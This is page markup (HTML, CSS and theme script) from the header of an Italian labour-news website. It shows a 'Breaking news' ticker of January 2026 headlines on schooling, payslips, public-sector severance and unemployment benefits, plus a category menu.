<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_33 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_33 .td-subcat-item a:hover,.td-theme-wrap .tdi_33 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more i{color:#1e73be}.td-theme-wrap .tdi_33 .td-block-title>*{border-color:#1e73be}.td-theme-wrap .tdi_33 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_33 .td_quote_on_blocks,.td-theme-wrap .tdi_33 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_33 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_33 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_33 .td-instagram-user a{color:#1e73be}.td-theme-wrap .tdi_33 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_33 .td-load-more-wrap a:hover{background-color:#1e73be;border-color:#1e73be}.td-theme-wrap .tdi_33 .td-read-more a,.td-theme-wrap .tdi_33 .td-weather-information:before,.td-theme-wrap .tdi_33 .td-weather-week:before,.td-theme-wrap .tdi_33 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_33 .td-post-category,.td-theme-wrap .tdi_33 .td-post-category:hover{background-color:#1e73be}.tdi_33{margin-bottom:0px!important}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_33 .td-trending-now-title,.tdi_33 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#1e73be}.tdi_33 .td-next-prev-wrap a:hover{color:#fff}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"custom_title":"Breaking news","header_color":"#1e73be","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjBweCIsImRpc3BsYXkiOiIifX0=","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-111971","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_size":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_trending_now";
block_tdi_33.post_count = "5";
block_tdi_33.found_posts = "30739";
block_tdi_33.header_color = "#1e73be";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "6148";
tdBlocksArray.push(block_tdi_33);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_33" data-start="" data-timer=""><div class="td-trending-now-title">Breaking news</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/15/scuola-ogni-alunno-deve-avere-il-suo-docente-di-sostegno-la-sentenza/"  rel="bookmark" title="Scuola: Ogni Alunno Deve Avere il Suo Docente di Sostegno. La Sentenza">Scuola: Ogni Alunno Deve Avere il Suo Docente di Sostegno. La Sentenza</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/15/busta-paga-di-gennaio-con-addebito-di-1-000e-il-bonus-meloni-non-perdona/"  rel="bookmark" title="Busta Paga di Gennaio con Addebito di 1.000€. Il Bonus Meloni Non Perdona">Busta Paga di Gennaio con Addebito di 1.000€. Il Bonus Meloni Non Perdona</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/14/anticipo-tfs-9-mesi-noipa-liquidazione-buonuscita/"  rel="bookmark" title="Statali, Anticipo TFS a 9 mesi: Cosa Cambia Davvero (e Perché Può Costare Fino a 750€)">Statali, Anticipo TFS a 9 mesi: Cosa Cambia Davvero (e Perché Può Costare Fino a 750€)</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/14/disoccupazione-agricola-2026-come-si-calcola-lindennita-e-cosa-fare-entro-il-15-gennaio/"  rel="bookmark" title="Disoccupazione Agricola 2026: Come Si Calcola l’Indennità e Cosa Fare Entro il 15 Gennaio">Disoccupazione Agricola 2026: Come Si Calcola l’Indennità e Cosa Fare Entro il 15 Gennaio</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/14/docenti-e-ata-previsto-per-il-21-gennaio-laccredito-anticipato-del-secondo-cedolino-noipa/"  rel="bookmark" title="Docenti e ATA: Previsto per il 21 Gennaio l&#8217;Accredito (Anticipato) del Secondo Cedolino NoiPA">Docenti e ATA: Previsto per il 21 Gennaio l&#8217;Accredito (Anticipato) del Secondo Cedolino NoiPA</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_33"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_33"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:768px){.tdi_35{margin-left:-10px;margin-right:-10px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{padding-top:10px!important;padding-bottom:10px!important}.tdi_35 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_38 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_38" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_39 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:45px}.tdi_39 .tdm-social-item i.td-icon-linkedin,.tdi_39 .tdm-social-item i.td-icon-pinterest,.tdi_39 .tdm-social-item i.td-icon-blogger,.tdi_39 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_39 .tdm-social-item{width:45px;height:45px;margin:5px 10px 5px 0;border-radius:5px}.tdi_39 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_39 .tdm-social-item i,.tds-team-member2 .tdi_39.tds-social4 .tdm-social-item i{color:#1e73be}.tdi_39 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_39.tds-social4 .tdm-social-item-wrap:hover i{color:#80a1bf}body .tdi_39 .tdm-social-item{border:2px solid #ededed}body .tdi_39 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_39 .tdm-social-text{margin-left:3px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_39 .tdm-social-item{border:2px solid #ededed}}@media (min-width:768px) and (max-width:1018px){body .tdi_39 .tdm-social-item{border:2px solid #ededed}}@media (max-width:767px){body .tdi_39 .tdm-social-item{border:2px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_39"><div class="tdm-social-item-wrap"><a href="https://facebook.com/tuttolavoro24"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://t.me/tuttolavoro24"  target="_blank"  title="Telegram" class="tdm-social-item"><i class="td-icon-font td-icon-telegram"></i><span style="display: none">Telegram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/TLavoro24"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_42 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdi_42 .tdb-logo-a,.tdi_42 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_42 .tdb-logo-svg-wrap{display:block}.tdi_42 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_42 .tdb-logo-img-wrap{display:block}.tdi_42 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_42 .tdb-logo-text-title{display:block}.tdi_42 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_42 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20378%20115'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/06/logo.png" alt="Logo"  title=""  width="378" height="115" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_45 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>.tdi_45{position:relative}</style>
<style>.tdi_45{display:inline-block;float:right;clear:none}.tdi_45 .tdb-block-inner{text-align:right}.tdi_45 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_45 .tdb-header-search-button-mob svg{width:22px}.tdi_45 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}</style>
<div class="tdi_45_rand_style td-element-style"><style>
.tdi_45_rand_style{
background-color:#1f80c1 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_46" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>.tdi_50{position:relative}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_50 .td_block_inner{text-align:center}.tdi_50 .tdb-menu>li .tdb-menu-sep,.tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_50 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_50 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more{color:#ffffff}.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more,.tdi_50 .td-subcat-more>.tdb-menu-item-text{text-transform:capitalize!important}.tdi_50 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_50 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_50 .tdb-menu .tdb-normal-menu ul,.tdi_50 .td-pulldown-filter-list,.tdi_50 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_50_rand_style td-element-style"><style>
.tdi_50_rand_style{
background-color:#1e73be !important;
}
 </style></div>
<style>.tdi_50 .tdb-menu>li>a:after,.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;bottom:0px}</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principale-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1401"><a href="https://tuttolavoro24.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4096"><a href="https://tuttolavoro24.it/category/economia-lavoro/"><div class="tdb-menu-item-text">Economia &amp; Lavoro</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1403"><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/"><div class="tdb-menu-item-text">Lavoro &amp; Diritti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5905"><a href="https://tuttolavoro24.it/category/cronaca-sindacale/"><div class="tdb-menu-item-text">Cronaca sindacale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5907"><a href="https://tuttolavoro24.it/category/giurisprudenza/"><div class="tdb-menu-item-text">Giurisprudenza</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1400"><a href="https://tuttolavoro24.it/category/formazione/"><div class="tdb-menu-item-text">Scuola &amp; Formazione</div></a></li>
